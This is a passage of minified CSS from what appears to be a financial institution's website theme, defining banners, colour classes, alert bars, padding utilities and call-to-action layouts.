ease-in-out}body.menu_open{position:fixed !important;overflow:hidden;width:100%;height:100%;left:0;top:0}.clearfix{zoom:1}.clearall{clear:both}.row{max-width:1920px}.row.row-margins{margin-right:-15px;margin-left:-15px}.row .row{max-width:100%;margin-left:auto;margin-right:auto}.row .row>.row{margin-right:-.625rem;margin-left:-.625rem}.row .row>.row.no-ng-margin{margin-right:0;margin-left:0}.row:before,.row:after{width:100%}.negative-margins{margin-right:-15px;margin-left:-15px}.title-h3{margin-bottom:10px}section{overflow:hidden}@media screen and (min-width: 40em){section{overflow:visible}}a{color:#42A6C4;text-decoration:underline;transition:.3s all ease-in-out}a:hover,a:focus{color:#67ccf2;text-decoration:underline}a[href^="#Legal"]{margin-left:3px;color:black;text-decoration:none}a[href^="#Legal"]:hover{color:#67ccf2}a[href^="#Legal"] sup{text-decoration:underline}h4 a{color:#231f20}h4 a:hover,h4 a:focus{color:#231f20}p small{font-size:14px;color:#76777a}.filters.hints-tips{padding:0}.filters.locations-filter .filter{display:inline-block}.fc-body{color:#231f20}.block{display:block}.pos-relative{position:relative}.pos-absolute{position:absolute}.center-text,.text-center{text-align:center;display:block}.text-right{display:block;text-align:right}.all-caps,.uppercase{text-transform:uppercase;font-weight:600}.caption,.footnote{font-size:11px;display:block}.no-lr-padding{padding-right:0;padding-left:0}.pdtb-25{padding-top:25px;padding-bottom:25px}.text-white{color:#fefefe}.banner_cta,.waves{background-repeat:no-repeat;background-size:cover;background-position:50%}.banner_cta h3,.waves h3{margin-bottom:10px}.banner_cta p,.waves p{font-weight:300}@media screen and (min-width: 40em){.banner_cta .button,.banner_cta .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .banner_cta .post_filtering_more,.waves .button,.waves .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .waves .post_filtering_more{margin-bottom:0}}.banner_cta.gray,.waves.gray{background-image:url("../img/waves/gray.jpg");background-color:#f7f8f8;color:#1e3564}.banner_cta.gray h3,.banner_cta.gray h4,.waves.gray h3,.waves.gray h4{color:#1e3564}.banner_cta.gray p,.waves.gray p{color:#363F47}.banner_cta.blue-gray,.waves.blue-gray{background-image:url("../img/waves/blue-gray.jpg");background-color:#39444e;color:#FFF}.banner_cta.blue-gray h3,.banner_cta.blue-gray h4,.banner_cta.blue-gray p,.banner_cta.blue-gray label,.banner_cta.blue-gray a,.waves.blue-gray h3,.waves.blue-gray h4,.waves.blue-gray p,.waves.blue-gray label,.waves.blue-gray a{color:#FFF}.banner_cta.blue-gray .button.blocked-out,.banner_cta.blue-gray .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.blue-gray .blocked-out.post_filtering_more,.banner_cta.blue-gray .button.secondary,.banner_cta.blue-gray .post_filtering_paging_wrapper .secondary.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.blue-gray .secondary.post_filtering_more,.banner_cta.blue-gray .button.secondary.blocked-out,.banner_cta.blue-gray .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.blue-gray .secondary.blocked-out.post_filtering_more,.waves.blue-gray .button.blocked-out,.waves.blue-gray .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .waves.blue-gray .blocked-out.post_filtering_more,.waves.blue-gray .button.secondary,.waves.blue-gray .post_filtering_paging_wrapper .secondary.post_filtering_more,.post_filtering_paging_wrapper .waves.blue-gray .secondary.post_filtering_more,.waves.blue-gray .button.secondary.blocked-out,.waves.blue-gray .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more,.post_filtering_paging_wrapper .waves.blue-gray .secondary.blocked-out.post_filtering_more{color:#fefefe !important}.banner_cta.blue,.waves.blue{background-image:url("../img/waves/blue.jpg");background-color:#f7f8f8;color:#FFF}.banner_cta.blue h3,.banner_cta.blue h4,.banner_cta.blue p,.banner_cta.blue label,.banner_cta.blue a,.waves.blue h3,.waves.blue h4,.waves.blue p,.waves.blue label,.waves.blue a{color:#FFF}.banner_cta.blue .button.secondary,.banner_cta.blue .post_filtering_paging_wrapper .secondary.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.blue .secondary.post_filtering_more,.banner_cta.blue .button.secondary.blocked-out,.banner_cta.blue .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.blue .secondary.blocked-out.post_filtering_more,.waves.blue .button.secondary,.waves.blue .post_filtering_paging_wrapper .secondary.post_filtering_more,.post_filtering_paging_wrapper .waves.blue .secondary.post_filtering_more,.waves.blue .button.secondary.blocked-out,.waves.blue .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more,.post_filtering_paging_wrapper .waves.blue .secondary.blocked-out.post_filtering_more{color:#fefefe !important}.banner_cta.green,.waves.green{background-image:url("../img/waves/green.jpg");background-color:#4acaa8;color:#FFF}.banner_cta.green h3,.banner_cta.green h4,.banner_cta.green p,.banner_cta.green label,.waves.green h3,.waves.green h4,.waves.green p,.waves.green label{color:#FFF}.banner_cta.green .button.blocked-out,.banner_cta.green .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.green .blocked-out.post_filtering_more,.banner_cta.green .button.secondary,.banner_cta.green .post_filtering_paging_wrapper .secondary.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.green .secondary.post_filtering_more,.banner_cta.green .button.secondary.blocked-out,.banner_cta.green .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.green .secondary.blocked-out.post_filtering_more,.waves.green .button.blocked-out,.waves.green .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .waves.green .blocked-out.post_filtering_more,.waves.green .button.secondary,.waves.green .post_filtering_paging_wrapper .secondary.post_filtering_more,.post_filtering_paging_wrapper .waves.green .secondary.post_filtering_more,.waves.green .button.secondary.blocked-out,.waves.green .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more,.post_filtering_paging_wrapper .waves.green .secondary.blocked-out.post_filtering_more{color:#fefefe !important}.banner_cta.dark-green,.waves.dark-green{background-image:url("../img/waves/dark_green.jpg");background-color:#0b7759;color:#FFF}.banner_cta.dark-green h3,.banner_cta.dark-green h4,.banner_cta.dark-green p,.banner_cta.dark-green label,.waves.dark-green h3,.waves.dark-green h4,.waves.dark-green p,.waves.dark-green label{color:#FFF}.banner_cta.dark-green .button.blocked-out,.banner_cta.dark-green .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.dark-green .blocked-out.post_filtering_more,.banner_cta.dark-green .button.secondary,.banner_cta.dark-green .post_filtering_paging_wrapper .secondary.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.dark-green .secondary.post_filtering_more,.banner_cta.dark-green .button.secondary.blocked-out,.banner_cta.dark-green .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.dark-green .secondary.blocked-out.post_filtering_more,.waves.dark-green .button.blocked-out,.waves.dark-green .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .waves.dark-green .blocked-out.post_filtering_more,.waves.dark-green .button.secondary,.waves.dark-green .post_filtering_paging_wrapper .secondary.post_filtering_more,.post_filtering_paging_wrapper .waves.dark-green .secondary.post_filtering_more,.waves.dark-green .button.secondary.blocked-out,.waves.dark-green .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more,.post_filtering_paging_wrapper .waves.dark-green .secondary.blocked-out.post_filtering_more{color:#fefefe !important}.banner_cta.decision_tree,.waves.decision_tree{background-image:url(../img/waves/decision_tree.png);background-repeat:repeat-y;background-size:cover;background-position:top}.banner_cta.div-padding{padding-top:4rem;padding-bottom:3.5rem}.banner_cta.div-padding.cta-small-h{padding-top:40px;padding-bottom:40px;min-height:200px;display:-ms-flexbox;display:flex}.banner_cta.div-padding.cta-small-h .row-flex{width:100%}.banner_cta .gform_wrapper form{text-align:center}.banner_cta .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]){margin:0 auto}.banner_cta.blue .gform_wrapper input[type=submit].button,.banner_cta.blue .gform_wrapper .post_filtering_paging_wrapper input[type=submit].post_filtering_more,.post_filtering_paging_wrapper .banner_cta.blue .gform_wrapper input[type=submit].post_filtering_more{background-color:#2f81a6}.banner_cta.blue-stripes{background-image:url(../img/waves/bg-pattern-stripes.png);background-size:250px;background-position:bottom right;background-color:#67ccf2;color:#1e3564}.banner_cta.blue-stripes h3{color:#1e3564}.banner_cta.blue-stripes p{margin-bottom:0}.banner_cta.blue-stripes .button.blocked-out,.banner_cta.blue-stripes .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.blue-stripes .blocked-out.post_filtering_more,.banner_cta.blue-stripes .button.secondary,.banner_cta.blue-stripes .post_filtering_paging_wrapper .secondary.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.blue-stripes .secondary.post_filtering_more,.banner_cta.blue-stripes .button.secondary.blocked-out,.banner_cta.blue-stripes .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.blue-stripes .secondary.blocked-out.post_filtering_more{color:#1e3564 !important}.banner_cta.blue-stripes .button.blocked-out:hover,.banner_cta.blue-stripes .post_filtering_paging_wrapper .blocked-out.post_filtering_more:hover,.post_filtering_paging_wrapper .banner_cta.blue-stripes .blocked-out.post_filtering_more:hover,.banner_cta.blue-stripes .button.blocked-out:active,.banner_cta.blue-stripes .post_filtering_paging_wrapper .blocked-out.post_filtering_more:active,.post_filtering_paging_wrapper .banner_cta.blue-stripes .blocked-out.post_filtering_more:active,.banner_cta.blue-stripes .button.secondary:hover,.banner_cta.blue-stripes .post_filtering_paging_wrapper .secondary.post_filtering_more:hover,.post_filtering_paging_wrapper .banner_cta.blue-stripes .secondary.post_filtering_more:hover,.banner_cta.blue-stripes .button.secondary:active,.banner_cta.blue-stripes .post_filtering_paging_wrapper .secondary.post_filtering_more:active,.post_filtering_paging_wrapper .banner_cta.blue-stripes .secondary.post_filtering_more:active,.banner_cta.blue-stripes .button.secondary.blocked-out:hover,.banner_cta.blue-stripes .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more:hover,.post_filtering_paging_wrapper .banner_cta.blue-stripes .secondary.blocked-out.post_filtering_more:hover,.banner_cta.blue-stripes .button.secondary.blocked-out:active,.banner_cta.blue-stripes .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more:active,.post_filtering_paging_wrapper .banner_cta.blue-stripes .secondary.blocked-out.post_filtering_more:active{color:#fff !important}.banner_cta.dark-blue-stripes{background-image:url(../img/waves/bg-dark-blue-stripes.jpg);background-color:#1F3564;background-size:cover;background-position:center;color:#fff}.banner_cta.dark-blue-stripes h3{margin-bottom:20px;color:#fff}.banner_cta.dark-blue-stripes p{color:#fff;font-weight:400}.banner_cta.dark-blue-stripes h2{color:#fff}.banner_cta.cta-large-h{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:480px}.banner_cta.content-small-width .cta-text-wrap{max-width:960px}.banner_cta h3{font-size:48px;line-height:52px}.banner_cta .row-flex .cta-text-wrap{margin-right:auto;max-width:60%;margin-bottom:15px}.banner_cta .row-flex .center-text{text-align:left}.banner_cta .cta-text-wrap{padding-right:30px;padding-left:30px}.banner_cta .cta-btns-wrap{padding-right:30px;padding-left:30px}.pull-quote{font-size:18px;line-height:22px;font-weight:300}.pull-quote .said-by{display:block;text-align:left;font-weight:600;text-transform:uppercase;font-size:14px;margin-top:10px}.cta-content{padding:0 20px}.cta-content span{margin-bottom:22px}.call-out-box{padding:30px;background-size:cover;background-repeat:no-repeat;background-position:50%}.call-out-box p{margin-bottom:0}.in_main_content .call-out-box .pdtb-25{padding:0}.in_main_content .call-out-box .pdtb-25 p{padding-bottom:1rem}.locations-ctas .call-out-box{display:-ms-flexbox;display:flex;-ms-flex-align:stretch;align-items:stretch;-ms-flex-pack:center;justify-content:center;padding:0;border:1px solid #b1b1b1}.locations-ctas .cta-feat-img{margin-bottom:0;min-width:50%}.locations-ctas .cta-feat-img img{object-fit:cover;height:100%}.locations-ctas .cta-content{padding:70px 35px 40px}.div-padding{padding-top:4em;padding-bottom:4em}.div-padding-bottom{padding:0 0 64px 0}.div-padding-top{padding:64px 0 0 0}.div-padding-large{padding-top:50px;padding-top:5rem;padding-bottom:50px;padding-bottom:5rem}.div-padding.div-data_table{padding-bottom:0}.div-padding.div-data_table.color-clean.table-compare{padding-top:90px;padding-bottom:0}.div-padding.article-container{padding-top:30px;padding-bottom:35px}.no-padding{padding:0}.no-margin{margin:0}.mobile-margin-top-15{margin-top:15px}@media screen and (min-width: 40em){.mobile-margin-top-15{margin-top:auto}}.margin-top-15{margin-top:15px}.margin-y{margin:1em 0}.margin-y-b{margin:0 0 1em}.margin-y-t{margin:1em 0 0}.pdr-1{padding-right:1.2rem}.lh-2{line-height:2rem}.label.secondary{background:#bcca49;color:#231f20}.bg-primary{background-color:#1F3564 !important;color:#FFF}.bg-primary--border{border:1px solid #1F3564}.bg-primary h4{color:#FFF}.bg-primary a{color:#FFF}.bg-primary h1,.bg-primary h2,.bg-primary p,.bg-primary .content.large p,.bg-primary table.interest_rate_tables tbody td,.bg-primary table.interest_rate_tables thead th,.bg-primary .account-detail-legal{color:#fff}.bg-primary .full-width-3-col h4,.bg-primary .full-width-3-col h5,.bg-primary .full-width-3-col h6{color:#42a6c4}.bg-primary .tiled_3_col h4{color:#42a6c4}.bg-primary .tiled_3_col h4 a{color:#42a6c4}.bg-primary .tiled_3_col h5,.bg-primary .tiled_3_col h6{color:#42a6c4}.bg-primary.personal-list h3{color:#42a6c4}.bg-secondary{background-color:#bcca49;color:#FFF}.bg-secondary--border{border:1px solid #bcca49}.bg-secondary a{color:#231f20}.bg-secondary .button.secondary,.bg-secondary .post_filtering_paging_wrapper .secondary.post_filtering_more,.post_filtering_paging_wrapper .bg-secondary .secondary.post_filtering_more{background-color:#1e3564}.bg-secondary h4,.bg-secondary p{color:#231f20}.bg-secondary.personal-list h3{color:#231f20}.bg-ac1{background-color:#2f81a6;color:#FFF}.bg-ac1--border{border:1px solid #2f81a6}.bg-ac1 h4,.bg-ac1 a,.bg-ac1 label{color:#FFF}.bg-ac1 p,.bg-ac1 table.interest_rate_tables tbody td,.bg-ac1 .account-detail-legal{color:#fff}.bg-ac1.personal-list h3{color:#fff}.bg-ac1 .full-width-3-col h4,.bg-ac1 .full-width-3-col h5,.bg-ac1 .full-width-3-col h6{color:#1F3564}.bg-ac1 .tiled_3_col h4{color:#1F3564}.bg-ac1 .tiled_3_col h4 a{color:#1F3564}.bg-ac1 .tiled_3_col h5,.bg-ac1 .tiled_3_col h6{color:#1F3564}.bg-ac2{background-color:#67ccf2;color:#FFF}.bg-ac2--border{border:1px solid #67ccf2}.bg-ac2 h4,.bg-ac2 a,.bg-ac2 label{color:#231f20}.bg-ac2.personal-list h3{color:#1F3564}.bg-ac3{background-color:#67ccf2;color:#FFF}.bg-ac3--border{border:1px solid #67ccf2}.bg-ac3 h4,.bg-ac3 a,.bg-ac3 label{color:#FFF}.bg-dark-gray{background:#d7d7d7 !important}.bg-dark-gray--border{border:1px solid #d7d7d7}.bg-gray{background:#ebebe1 50% no-repeat}.bg-gray--border{border:1px solid #ebebe1}.bg-gray-2{background-color:#f2f2f2}.bg-gray-2--border{border:1px solid #f2f2f2}.bg-light-gray{background-color:#ebebeb}.bg-light-gray--border{border:1px solid #ebebeb}.bg-white{background-color:#fff !important}.bg-white--border{border:1px solid #fff}.bg-white .bg-new-primary h4,.bg-white .bg-new-blue h4{color:#fff}.bg-image{color:#FFF}.bg-new-primary{background-color:#1e3564 !important;color:#FFF}.bg-new-blue{background-color:#009dc7 !important;color:#FFF}.bg-new-yellow{background-color:#bcca49 !important;color:#363f47}.bg-new-blue-l{background-color:#67ccf2 !important;color:#363f47}.bg-blue-1,div[data-mobilebg="bg-blue-1"]{background-color:#009dc7}.bg-blue-2{background-color:#2f81a6}div[data-mobilebg="bg-blue-2"],.two-color-offset .in-background.bg-blue-2{background-color:#43a7c5}.bg-white h4{color:#231f20 !important}.bg-white .bg-new-blue h4,.bg-white .bg-new-primary h4{color:#fff !important}.light-blue-stripes{background-image:url(../img/waves/team-cta-bg.jpg);background-size:cover;background-repeat:no-repeat}.gray-color{background-color:#f2f2f2}.gray-color h1{color:#1e3564;margin-bottom:20px}.gray-color .hero-subtitle{color:#231f20 !important;max-width:1190px;margin-right:auto;margin-left:auto;padding-right:20px;padding-left:20px}.fc-primary{color:#1e3564}.fc-secondary{color:#2f81a6}.color-white,.text-white{color:#fff}.color-gray{color:#3a3a3a}.ff-primary{font-family:aktiv-grotesk,sans-serif !important}.ff-secondary{font-family:pt-serif,serif !important}.fs-12{font-size:19px;font-size:1.2rem}.fs-10{font-size:16px;font-size:1rem}.fs-8{font-size:14px;font-size:0.875rem}.font-16{font-size:16px}.fw-light{font-weight:300}.fw-bold{font-weight:600}.font-uppercase{text-transform:uppercase}.font-lowercase{text-transform:lowercase}.font-capitalize{text-transform:capitalize}.italic{font-style:italic}.text-left{text-align:left}.text-center{text-align:center}.row.no-ng-margin{margin-right:0;margin-left:0}.no-decoration{text-decoration:none}.ct-chart-icon{height:auto}.left-offset{margin-left:calc(23.8% + 35px)}.two-color-offset{position:relative;width:100%;color:#fff;padding:0;text-align:center}@media screen and (min-width: 64em){.two-color-offset{padding:4rem 0}}@media screen and (min-width: 64em){.two-color-offset{padding:130px 0 90px}.two-color-offset.community-two-col{padding-bottom:140px}}.two-color-offset h2{color:#fff}.two-color-offset h4{font-style:italic}.two-color-offset p{color:#fff;font-family:aktiv-grotesk,sans-serif;font-size:32px;font-weight:100;line-height:36px}.two-color-offset .in-background{position:absolute;top:0;display:block;min-height:200px;height:100%;z-index:0;display:none}@media screen and (min-width: 64em){.two-color-offset .in-background{display:block}}.two-color-offset .in-background:first-child{left:0}.two-color-offset .div-smaller{width:45%}.two-color-offset .div-smaller:not(first-child){left:55%}.two-color-offset .div-larger{width:55%}.two-color-offset .div-larger:not(first-child){left:45%}.two-color-offset .div-half{width:50%}.two-color-offset .div-half:nth-child(2){left:50%}.two-color-offset .button,.two-color-offset .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .two-color-offset .post_filtering_more{margin-top:30px}.two-color-offset .row{position:relative;z-index:10;padding-right:40px;padding-left:40px}.no-margin{margin:0}p,.copy{font-size:15px}.div-padding-half{padding:20px 0}.mobile-div-padding{padding:48px 32px}@media screen and (min-width: 64em){.mobile-div-padding{padding:0}}@media screen and (min-width: 64em){.desktop-div-padding{padding:52px 0}}.mobile-div-padding-lr{padding:0 2rem}@media screen and (min-width: 64em){.mobile-div-padding-lr{padding:0}}div[data-mobilebg="bg-ac2"]{background-color:#009dc7;padding:3rem 2rem}@media screen and (min-width: 64em){div[data-mobilebg="bg-ac2"]{padding:0 2rem}}@media screen and (min-width: 75em){div[data-mobilebg="bg-ac2"]{background:none;padding:0}}div[data-mobilebg="bg-gray"]{background:#ebebe1 50% no-repeat;padding:3rem 2rem}@media screen and (min-width: 64em){div[data-mobilebg="bg-gray"]{padding:0 2rem}}@media screen and (min-width: 75em){div[data-mobilebg="bg-gray"]{background:none;padding:0}}div[data-mobilebg="waves blue"]{background-repeat:no-repeat;background-size:cover;background-image:url("../img/waves/blue.jpg")}@media screen and (min-width: 64em){div[data-mobilebg="waves blue"]{background:none}}.waves.blue{background-image:url("../img/waves/blue.jpg");background-color:#f7f8f8;background-repeat:no-repeat;background-size:cover}.home .two-color-offset .waves.blue{background-image:url("../img/waves/blue.jpg")}div[data-mobilebg="waves green"]{background-repeat:no-repeat;background-size:cover;background-image:url("../img/waves/green.jpg")}@media screen and (min-width: 64em){div[data-mobilebg="waves green"]{background:none}}div[data-mobilebg="waves dark-green"]{background-repeat:no-repeat;background-size:cover;background-image:url("../img/waves/dark_green.jpg")}@media screen and (min-width: 64em){div[data-mobilebg="waves dark-green"]{background:none}}.checkmark{display:block;font-size:.875rem;font-weight:600}.checkmark:before{content:"\f00c";font-family:'Font Awesome 5 Pro';color:#bcca49;margin-right:10px}.checkmark.fw-light{font-weight:300;font-size:15px}.flipboard-numbers{font-size:1.5rem;font-family:pt-serif,serif}@media screen and (min-width: 40em){.flipboard-numbers{font-size:2rem}}@media screen and (min-width: 64em){.flipboard-numbers{margin-top:5rem}}.flipboard-numbers i{display:inline-block;margin-left:.2rem;padding:0 0.5rem;font-size:1.5rem;line-height:2.6rem;background-color:#009dc7;color:#fff;font-style:normal}@media screen and (min-width: 40em){.flipboard-numbers i{font-size:2rem;margin-left:.5rem}}.flipboard-subtitle{font-weight:600;font-size:font-rem(14);margin-top:1rem;line-height:1rem}@media screen and (min-width: 64em){.flipboard-subtitle{padding:0 5rem;text-align:center}}.content-title{display:block;font-size:24px;font-weight:300;padding-bottom:10px;color:#65666a;border-bottom:1px solid #d7d7d7;font-family:aktiv-grotesk,sans-serif}@media screen and (min-width: 40em){.content-title{font-size:18px}}@media screen and (min-width: 64em){.content-title{font-size:24px}}.content-title.no-border{border-bottom:0}.page-dropdown{overflow:hidden}.page-dropdown .dropdown-select{overflow:hidden;display:block;text-decoration:none;border:1px solid #d7d7d7;position:relative;padding:12px 20px;width:100%;max-width:300px;border-radius:6px 6px 6px 6px;-moz-border-radius:6px 6px 6px 6px;-webkit-border-radius:6px 6px 6px 6px;background:#ffffff;font-family:pt-serif,serif;color:#65666a;font-size:16px;text-align:left;margin:20px auto}@media screen and (min-width: 64em){.page-dropdown .dropdown-select{margin:20px 0;float:right}}.page-dropdown .dropdown-select span{background-color:#f9fbfb;width:40px;height:100%;padding:9px 0;position:absolute;top:0;right:0;border-radius:0px 8px 8px 0px;-moz-border-radius:0px 8px 8px 0px;-webkit-border-radius:0px 8px 8px 0px;border-left:1px solid #d7d7d7;text-align:center}.page-dropdown .dropdown-select span .fa{vertical-align:middle;line-height:inherit;font-size:24px;color:#acacac;line-height:1em}.page-dropdown .dropdown-pane{width:0 !important;padding:0 !important}.page-dropdown .dropdown-pane.is-open{width:calc(100% - 1.25rem) !important;max-width:300px !important}.page-dropdown .dropdown-pane.is-open li>a{text-decoration:none;padding:15px 20px;font-size:14px;font-size:0.875rem}.page-dropdown .dropdown-pane.is-open li>a:hover{color:#005da9;background:#eeeef0}.page-dropdown .dropdown-pane.is-open li.active>a{color:#fff;background:#005da9}.alert-bar{display:none;position:relative;z-index:2}.alert-bar .row{padding:15px 40px;position:relative}.alert-bar .row a{text-decoration:underline}.alert-bar .row p{margin:0}.alert-bar .row p a{text-decoration:underline}.alert-bar .row .icon-close{position:absolute;right:15px;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);text-decoration:none;font-size:1.2em}.alert-bar.font-color-white a{color:#fff}.alert-bar.font-color-white p{color:#fff}.alert-bar.font-color-white .icon-close{color:#fff}.alert-bar.font-color-black a{color:#000}.alert-bar.font-color-black p{color:#000}.alert-bar.font-color-black .icon-close{color:#000}.alert-bar.font-color-primary a{color:#1e3564}.alert-bar.font-color-primary p{color:#1e3564}.alert-bar.font-color-primary .icon-close{color:#1e3564}.alert-bar.font-color-secondary a{color:#2f81a6}.alert-bar.font-color-secondary p{color:#2f81a6}.alert-bar.font-color-secondary .icon-close{color:#2f81a6}.alert-bar.font-color-accent-one a{color:#1F3564}.alert-bar.font-color-accent-one p{color:#1F3564}.alert-bar.font-color-accent-one .icon-close{color:#1F3564}.alert-bar.font-color-accent-two a{color:#009dc7}.alert-bar.font-color-accent-two p{color:#009dc7}.alert-bar.font-color-accent-two .icon-close{color:#009dc7}.alert-bar.font-color-accent-three a{color:#67ccf2}.alert-bar.font-color-accent-three p{color:#67ccf2}.alert-bar.font-color-accent-three .icon-close{color:#67ccf2}.alert-bar.font-color-accent-four a{color:#bcca49}.alert-bar.font-color-accent-four p{color:#bcca49}.alert-bar.font-color-accent-four .icon-close{color:#bcca49}.alert-bar.font-color-accent-five a{color:#bcca48}.alert-bar.font-color-accent-five p{color:#bcca48}.alert-bar.font-color-accent-five .icon-close{color:#bcca48}.alert-bar.font-color-green a{color:#4acaa8}.alert-bar.font-color-green p{color:#4acaa8}.alert-bar.font-color-green .icon-close{color:#4acaa8}.alert-bar.font-color-dark-green a{color:#0b7759}.alert-bar.font-color-dark-green p{color:#0b7759}.alert-bar.font-color-dark-green .icon-close{color:#0b7759}.alert-bar.font-color-blue a{color:#f7f8f8}.alert-bar.font-color-blue p{color:#f7f8f8}.alert-bar.font-color-blue .icon-close{color:#f7f8f8}.alert-bar.font-color-blue-grey a{color:#39444e}.alert-bar.font-color-blue-grey p{color:#39444e}.alert-bar.font-color-blue-grey .icon-close{color:#39444e}.alert-bar.font-color-gray a{color:#f7f8f8}.alert-bar.font-color-gray p{color:#f7f8f8}.alert-bar.font-color-gray .icon-close{color:#f7f8f8}@media screen and (min-width: 600px){.equal-height .height-adjusted{position:relative}.equal-height .height-adjusted .button_wrap{position:absolute;bottom:40px;width:100%;margin-left:auto}}.list-3-col,.full-width-3-col{margin-top:4rem;margin-bottom:4rem}.list-3-col.equal-height .height-adjusted .button_wrap,.full-width-3-col.equal-height .height-adjusted .button_wrap{bottom:0px}.list-3-col .vertical_center .button_wrap .button,.list-3-col .vertical_center .button_wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .list-3-col .vertical_center .button_wrap .post_filtering_more,.full-width-3-col .vertical_center .button_wrap .button,.full-width-3-col .vertical_center .button_wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .full-width-3-col .vertical_center .button_wrap .post_filtering_more,.accounts_blurb .vertical_center .button_wrap .button,.accounts_blurb .vertical_center .button_wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .accounts_blurb .vertical_center .button_wrap .post_filtering_more{margin-top:15px}.list-3-col .vertical_center.has_buttons,.full-width-3-col .vertical_center.has_buttons,.accounts_blurb .vertical_center.has_buttons{position:relative}.list-3-col .vertical_center p:last-of-type,.full-width-3-col .vertical_center p:last-of-type,.accounts_blurb .vertical_center p:last-of-type{margin-bottom:0}@media screen and (min-width: 64em){.list-3-col .vertical_center .button_wrap{bottom:-80px}}@media screen and (min-width: 40em){.list-3-col .vertical_center .button_wrap{position:absolute;bottom:-60px;width:100%;margin-left:auto;margin-top:auto;margin-bottom:0}}@media screen and (min-width: 64em){.list-3-col .vertical_center .button_wrap{bottom:-60px}}@media screen and (min-width: 40em){.list-3-col .vertical_center .button_wrap .button,.list-3-col .vertical_center .button_wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .list-3-col .vertical_center .button_wrap .post_filtering_more{margin-top:0;margin-bottom:0}}@media screen and (min-width: 40em){.list-3-col .vertical_center.has_buttons{margin-bottom:90px}}@media screen and (min-width: 64em){.list-3-col .vertical_center.has_buttons{margin-bottom:80px}}@media screen and (min-width: 40em){.full-width-3-col .vertical_center .button_wrap{position:absolute;bottom:-40px;width:100%;margin-left:auto;margin-top:auto}}@media screen and (min-width: 40em){.full-width-3-col .vertical_center .button_wrap .button,.full-width-3-col .vertical_center .button_wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .full-width-3-col .vertical_center .button_wrap .post_filtering_more{margin-top:0;margin-bottom:0}}.full-width-3-col .vertical_center.has_buttons{margin-bottom:40px}.accounts_blurb.row{padding-right:15px;padding-left:15px;display:none}.accounts_blurb .vertical_center{position:relative}.accounts_blurb .vertical_center .button_wrap{margin-bottom:20px}@media screen and (min-width: 40em){.accounts_blurb .vertical_center .button_wrap{position:absolute;bottom:-60px;width:100%;margin-left:auto;margin-top:auto;margin-bottom:0}}@media screen and (min-width: 64em){.accounts_blurb .vertical_center .button_wrap{bottom:-80px}}@media screen and (min-width: 40em){.accounts_blurb .vertical_center .button_wrap .button,.accounts_blurb .vertical_center .button_wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .accounts_blurb .vertical_center .button_wrap .post_filtering_more{margin-top:0;margin-bottom:0}}@media screen and (min-width: 40em){.accounts_blurb .vertical_center.has_buttons{margin-bottom:90px}}@media screen and (min-width: 64em){.accounts_blurb .vertical_center.has_buttons{margin-bottom:80px}}.related_pages{margin-bottom:30px}.related_pages h4{margin-bottom:14px}.related_pages p{margin-bottom:0}.related_pages .list-3-col{margin-top:84px;margin-bottom:38px}.related_pages .full-width-3-col{margin-top:84px;margin-bottom:38px}.related_pages+.related_resources .list-3-col,.related_pages+.related_resources .full-width-3-col{margin:0 0 0.5rem;padding:0}.related_resources.product_callbox .product-list-item{padding:50px 40px 35px;background-color:#f9fbfb;margin-bottom:28px}.related_resources.product_callbox .product-list-item .product-title{font-size:20px;line-height:30px;letter-spacing:-0.003em;font-weight:400;margin-bottom:10px}.related_resources.product_callbox .product-list-item .button,.related_resources.product_callbox .product-list-item .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .related_resources.product_callbox .product-list-item .post_filtering_more{margin:25px 0 0}.logged-in-nav{opacity:.4;position:fixed;bottom:5px;left:5px;font-size:10px;text-transform:uppercase;padding:10px;z-index:9}.logged-in-nav:hover{opacity:1;background:#FFF}.logged-in-nav ul,.logged-in-nav li{display:inline-block;list-style:none;padding:0;margin:0}.logged-in-nav li{padding:0 5px}.logged-in-nav a{text-decoration:none}.section_title{text-align:center;margin:4rem 0}#disclaimer p,.disclaimer p{font-size:14px;line-height:24px}.disclaimer{padding:25px 